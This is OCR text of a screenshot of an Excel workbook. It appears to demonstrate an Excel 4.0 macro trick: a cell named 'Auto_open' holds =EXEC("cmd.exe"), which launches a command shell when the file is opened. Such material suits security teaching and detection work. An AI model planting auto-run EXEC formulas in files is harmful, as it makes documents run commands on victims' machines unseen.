 AutoSave Off Book1 - Excel Alice A
File Home Insert Page Layout Formulas Data Review View Help
Paste Font Alignment % Number Conditional Formatting Format as Table Cell Styles Cells Editing
Clipboard Styles
Auto_open fx =EXEC("cmd.exe")
A B C D
1 =EXEC("cmd.exe")
2